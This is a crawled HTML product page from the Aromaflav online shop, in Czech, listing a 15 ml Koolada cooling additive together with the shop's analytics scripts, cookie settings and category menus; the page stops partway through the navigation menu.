

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html
body_size: 18652
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aromaflav 15ml Koolada - Aromaflav CZ</title>
  
    
  
  <meta name="description" content="Produkt se používá k získání chladivého účinku ve vašich vlastních kompozicích.
">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html">
    
          <link rel="alternate" href="https://aromaflav.com/en/additives/163-aromaflav-15ml-koolada.html" hreflang="en-us">
          <link rel="alternate" href="https://aromaflav.com/pl/dodatki/163-aromaflav-15ml-koolada.html" hreflang="pl-pl">
          <link rel="alternate" href="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html" hreflang="cs-cz">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "AROMAFLAV",
    "url" : "https://aromaflav.com/cs/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://aromaflav.com/img/logo-1683619470.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://aromaflav.com/cs/",
      "name": "AROMAFLAV"
    },
    "name": "Aromaflav 15ml Koolada - Aromaflav CZ",
    "url":  "https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://aromaflav.com/cs/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Aditiv",
            "item": "https://aromaflav.com/cs/31-aditiv"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Aromaflav 15ml Koolada",
            "item": "https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Aromaflav 15ml Koolada",
    "description": "Produkt se používá k získání chladivého účinku ve vašich vlastních kompozicích. ",
    "category": "Aditiv",
    "image" :"https://aromaflav.com/348-home_default/aromaflav-15ml-koolada.jpg",    "sku": "AC-KOO",
    "mpn": "AC-KOO"
        ,
    "brand": {
      "@type": "Thing",
      "name": "AROMAFLAV"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.070000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "PLN",
      "name": "Aromaflav 15ml Koolada",
      "price": "12",
      "url": "https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html",
      "priceValidUntil": "2026-02-17",
              "image": ["https://aromaflav.com/348-large_default/aromaflav-15ml-koolada.jpg"],
            "sku": "AC-KOO",
      "mpn": "AC-KOO",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "AROMAFLAV"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Aromaflav 15ml Koolada - Aromaflav CZ" />
    <meta property="og:description" content="Produkt se používá k získání chladivého účinku ve vašich vlastních kompozicích.
" />
    <meta property="og:url" content="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html" />
    <meta property="og:site_name" content="AROMAFLAV" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aromaflav.com/img/favicon.ico?1683619640">
  <link rel="shortcut icon" type="image/x-icon" href="https://aromaflav.com/img/favicon.ico?1683619640">



    <link rel="stylesheet" href="https://aromaflav.com/themes/classic/assets/cache/theme-e2e08018.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var SCCconfig = {"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide"},"settings_modal":{"layout":"box","position":"right","transition":"slide"}},"languages":{"cs":{"consent_modal":{"title":"","description":"","primary_btn":{"text":"","role":"accept_all"},"secondary_btn":{"text":"","role":""}},"settings_modal":{"title":"<img src=\"https:\/\/aromaflav.prestamax.dev\/img\/logo-1683619470.jpg\" alt=\"Logo\" loading=\"lazy\" style=\"margin-left: -4px; margin-bottom: -5px; height: 35px\">","save_settings_btn":"","accept_all_btn":"","close_btn_label":"Close","cookie_table_headers":[{"col1":"Cookie"},{"col2":"URL"},{"col3":"Exp."},{"col4":"Info"}],"blocks":[{"title":"","description":""},{"title":"","description":"","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"col1":"^Prestashop-","col2":"aromaflav.prestamax.dev","col3":"20d","col4":"Shop Cookie required for shop to work. Stores information about your login status, cart and order process","is_regex":true},{"col1":"PHPSESSID","col2":"aromaflav.prestamax.dev","col3":"2y","col4":"Session ID required for shop to work","is_regex":true}]},{"title":"","description":"","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"col1":"^_ga","col2":"google.com","col3":"2y","col4":"Long term ID used to identify unique users","is_regex":true},{"col1":"_gid","col2":"google.com","col3":"1d","col4":"Short term ID used to identify unique users"},{"col1":"_fbc","col2":"facebook.com","col3":"2y","col4":"Stores fbclid paramter value","is_regex":true},{"col1":"_fbp","col2":"facebook.com","col3":"90d","col4":"Unique user Identifier","is_regex":true},{"col1":"_hjAbsoluteSessionInProgress","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"__hssc","col2":"[obecna domena]","col3":"30 min","col4":"","is_regex":false},{"col1":"PHPSESSID","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"ajs_anonymous_id","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false},{"col1":" _hjSession_*","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"_hjSessionUser_*","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false}]},{"title":"","description":"","toggle":{"value":"targeting","enabled":false,"readonly":false},"cookie_table":[{"col1":"fr","col2":"facebook.com","col3":"90d","col4":"Facebook remarketing cookie","is_regex":true},{"col1":"_gcl_au","col2":"[obecna domena]","col3":"persistent","col4":"","is_regex":false},{"col1":"hubspotutk","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hstc","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hssrc","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false}]}],"reject_all_btn":""}}}};
        var leo_push = 0;
        var lql_ajax_url = "https:\/\/aromaflav.com\/cs\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/aromaflav.com\/cs\/moje-konto";
        var lql_redirect = "1";
        var payuLangId = "cs";
        var payuSFEnabled = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Celkem (s DPH)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":"v\u010d. DPH","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Polsk\u00fd zlot\u00fd","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-cz","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/aromaflav.com\/cs\/aditiv\/163-aromaflav-15ml-koolada.html","meta":{"title":"Aromaflav 15ml Koolada - Aromaflav CZ","description":"Produkt se pou\u017e\u00edv\u00e1 k z\u00edsk\u00e1n\u00ed chladiv\u00e9ho \u00fa\u010dinku ve va\u0161ich vlastn\u00edch kompozic\u00edch.\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-163":true,"product-Aromaflav 15ml Koolada":true,"product-id-category-31":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"AROMAFLAV","logo":"https:\/\/aromaflav.com\/img\/logo-1683619470.jpg","stores_icon":"https:\/\/aromaflav.com\/img\/logo_stores.png","favicon":"https:\/\/aromaflav.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aromaflav.com\/","current_url":"https:\/\/aromaflav.com\/cs\/aditiv\/163-aromaflav-15ml-koolada.html","shop_domain_url":"https:\/\/aromaflav.com","img_ps_url":"https:\/\/aromaflav.com\/img\/","img_cat_url":"https:\/\/aromaflav.com\/img\/c\/","img_lang_url":"https:\/\/aromaflav.com\/img\/l\/","img_prod_url":"https:\/\/aromaflav.com\/img\/p\/","img_manu_url":"https:\/\/aromaflav.com\/img\/m\/","img_sup_url":"https:\/\/aromaflav.com\/img\/su\/","img_ship_url":"https:\/\/aromaflav.com\/img\/s\/","img_store_url":"https:\/\/aromaflav.com\/img\/st\/","img_col_url":"https:\/\/aromaflav.com\/img\/co\/","img_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/aromaflav.com\/upload\/","pages":{"address":"https:\/\/aromaflav.com\/cs\/adres","addresses":"https:\/\/aromaflav.com\/cs\/adresy","authentication":"https:\/\/aromaflav.com\/cs\/logowanie","cart":"https:\/\/aromaflav.com\/cs\/koszyk","category":"https:\/\/aromaflav.com\/cs\/index.php?controller=category","cms":"https:\/\/aromaflav.com\/cs\/index.php?controller=cms","contact":"https:\/\/aromaflav.com\/cs\/kontakt","discount":"https:\/\/aromaflav.com\/cs\/rabaty","guest_tracking":"https:\/\/aromaflav.com\/cs\/sledzenie-zamowien-gosci","history":"https:\/\/aromaflav.com\/cs\/historia-zamowien","identity":"https:\/\/aromaflav.com\/cs\/dane-osobiste","index":"https:\/\/aromaflav.com\/cs\/","my_account":"https:\/\/aromaflav.com\/cs\/moje-konto","order_confirmation":"https:\/\/aromaflav.com\/cs\/potwierdzenie-zamowienia","order_detail":"https:\/\/aromaflav.com\/cs\/index.php?controller=order-detail","order_follow":"https:\/\/aromaflav.com\/cs\/sledzenie-zamowienia","order":"https:\/\/aromaflav.com\/cs\/zam\u00f3wienie","order_return":"https:\/\/aromaflav.com\/cs\/index.php?controller=order-return","order_slip":"https:\/\/aromaflav.com\/cs\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/aromaflav.com\/cs\/nie-znaleziono-strony","password":"https:\/\/aromaflav.com\/cs\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aromaflav.com\/cs\/promocje","product":"https:\/\/aromaflav.com\/cs\/index.php?controller=product","search":"https:\/\/aromaflav.com\/cs\/szukaj","sitemap":"https:\/\/aromaflav.com\/cs\/Mapa strony","stores":"https:\/\/aromaflav.com\/cs\/nasze-sklepy","supplier":"https:\/\/aromaflav.com\/cs\/dostawcy","register":"https:\/\/aromaflav.com\/cs\/logowanie?create_account=1","order_login":"https:\/\/aromaflav.com\/cs\/zam\u00f3wienie?login=1"},"alternative_langs":{"en-us":"https:\/\/aromaflav.com\/en\/additives\/163-aromaflav-15ml-koolada.html","pl-pl":"https:\/\/aromaflav.com\/pl\/dodatki\/163-aromaflav-15ml-koolada.html","cs-cz":"https:\/\/aromaflav.com\/cs\/aditiv\/163-aromaflav-15ml-koolada.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/aromaflav.com\/cs\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/aromaflav.com\/cs\/"},{"title":"Aditiv","url":"https:\/\/aromaflav.com\/cs\/31-aditiv"},{"title":"Aromaflav 15ml Koolada","url":"https:\/\/aromaflav.com\/cs\/aditiv\/163-aromaflav-15ml-koolada.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770009438,"static_token":"7edb4579239595038c4dc129b9fdc78a","token":"8f278252b649acea0be0e8edf607003d","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/aromaflav.com\/cs\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/aromaflav.com\/cs\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
      </script>



  <style>
:root {
  --scc-color: #2d4156;
  --scc-color-hov: #1d2e38;
}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HXG98M38EH"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-HXG98M38EH',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="27"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":27,"item_name":"Aromaflav MIX 40ml Watermelon","quantity":1,"price":17.5,"currency":"PLN","index":0,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="28"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":28,"item_name":"Aromaflav MIX 40ml Ice Candy","quantity":1,"price":17.5,"currency":"PLN","index":1,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="29"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":29,"item_name":"Aromaflav MIX 40ml Lemon","quantity":1,"price":17.5,"currency":"PLN","index":2,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="30"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":30,"item_name":"Aromaflav MIX 40ml Blackcurrant","quantity":1,"price":17.5,"currency":"PLN","index":3,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="31"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":31,"item_name":"Aromaflav MIX 40ml Cactus","quantity":1,"price":17.5,"currency":"PLN","index":4,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="32"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":32,"item_name":"Aromaflav MIX 40ml Mint","quantity":1,"price":17.5,"currency":"PLN","index":5,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="33"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":33,"item_name":"Aromaflav MIX 40ml White Strawberry","quantity":1,"price":17.5,"currency":"PLN","index":6,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="34"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":34,"item_name":"Aromaflav MIX 40ml Watermelon - Mint","quantity":1,"price":17.5,"currency":"PLN","index":7,"item_brand":"","item_category":"aromaflav-mix-double","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
<!-- PD Adwords Conversion Sale Pro - Global site tag (gtag.js) - Google AdWords -->
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script type="text/javascript" data-keepinline="true">

	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', ' ');

</script>





    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://aromaflav.com/348-large_default/aromaflav-15ml-koolada.jpg">
  
      <meta property="product:pretax_price:amount" content="9.756098">
    <meta property="product:pretax_price:currency" content="PLN">
    <meta property="product:price:amount" content="12">
    <meta property="product:price:currency" content="PLN">
      <meta property="product:weight:value" content="0.070000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-163 product-aromaflav-15ml-koolada product-id-category-31 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      <script>
var google_client_id= "809879038049-2qfuga2n0a8vpl3e1a2oti6b2o9d2lvb.apps.googleusercontent.com";

</script>
<script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    <div
  class="x13-counter-container x13-counter-container-1 counter-fixed x13-counter-theme-default   x13-counter-closeable"
  id="x13-counter-container"
  data-theme="default"
  data-text-sec=""
  data-text-min=""
  data-text-hour=""
  data-text-days=""
  data-section-interval="0"
>
  <div class="container">
    <div class="counter-text">
              
                  <a
        href="#"
        data-url="https://aromaflav.com/cs/module/x13infobar/ajax"
        data-infobar="6"
        data-token="7edb4579239595038c4dc129b9fdc78a"
        class="counter-close-btn"
      >
      <i class="material-icons">close</i>      </a>
          </div>
  </div>
</div>
<script data-keepinline="true">
var x13InfoBar_displayStyle = 'fixed'; // fixedTop, fixedBottom
var x13InfoBar_afterEnd = 1;
var x13InfoBar_dateTo = '0000-00-00 00:00:00';
var x13InfoBar_counterTheme = 'default';
</script>
<style type="text/css">
html #x13-counter-container {
text-align: center;
font-size: 14px;
color: #000000;
background-color: #ff5a00;
padding: 10px 0 10px 0;
}
html #x13-counter-container p, html #x13-counter-container .x13-js-counter .counter-item .counter-label  {
color: #000000;
font-size: 14px;
}

</style>

  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>+420 776 501 686</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Jazyk:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka jazyka">
        <span class="expand-more">Čeština</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://aromaflav.com/en/additives/163-aromaflav-15ml-koolada.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://aromaflav.com/pl/dodatki/163-aromaflav-15ml-koolada.html" class="dropdown-item" data-iso-code="pl">Polski</a>
          </li>
                  <li  class="current" >
            <a href="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html" class="dropdown-item" data-iso-code="cs">Čeština</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://aromaflav.com/en/additives/163-aromaflav-15ml-koolada.html" data-iso-code="en">
            English
          </option>
                  <option value="https://aromaflav.com/pl/dodatki/163-aromaflav-15ml-koolada.html" data-iso-code="pl">
            Polski
          </option>
                  <option value="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html" selected="selected" data-iso-code="cs">
            Čeština
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Měna:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
      <span class="expand-more _gray-darker">PLN zł</span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="Česká koruna" rel="nofollow" href="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">CZK Kč</a>
        </li>
              <li >
          <a title="Euro" rel="nofollow" href="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">EUR €</a>
        </li>
              <li  class="current" >
          <a title="Polský zlotý" rel="nofollow" href="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">PLN zł</a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html?SubmitCurrency=1&amp;id_currency=3">CZK Kč</option>
              <option value="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html?SubmitCurrency=1&amp;id_currency=4">EUR €</option>
              <option value="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html?SubmitCurrency=1&amp;id_currency=2" selected="selected">PLN zł</option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://aromaflav.com/cs/moje-konto"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//aromaflav.com/cs/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://aromaflav.com/cs/">
    <img
      class="logo img-fluid"
      src="https://aromaflav.com/img/logo-1683619470.jpg"
      alt="AROMAFLAV"
      width="1577"
      height="1225">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/29-aroma" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84909" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aroma
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_84909">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/34-aromaflav" data-depth="1"
                              >
                                Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/35-aromaflav-double" data-depth="1"
                              >
                                Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/36-aromaflav-premium" data-depth="1"
                              >
                                Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/30-mixy" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_36566" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Mixy
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_36566">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/37-aromaflav-mix-solo" data-depth="1"
                              >
                                Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/40-aromaflav-mix-double" data-depth="1"
                              >
                                Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/41-aromaflav-mix-premium" data-depth="1"
                              >
                                Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/39-aromaflav-mix-umbrella" data-depth="1"
                              >
                                Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/38-aromaflav-mix-custard" data-depth="1"
                              >
                                Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/31-aditiv" data-depth="0"
                              >
                                Aditiv
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/32-butelki" data-depth="0"
                              >
                                Butelki
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/42-hurt" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_10501" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_10501">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/43-hurt-aromaty" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9852" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Aromaty
              </a>
                            <div  class="collapse" id="top_sub_menu_9852">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/45-hurt-aromaflav" data-depth="2"
                              >
                                HURT Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/46-hurt-aromaflav-double" data-depth="2"
                              >
                                HURT Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/47-hurt-aromaflav-premium" data-depth="2"
                              >
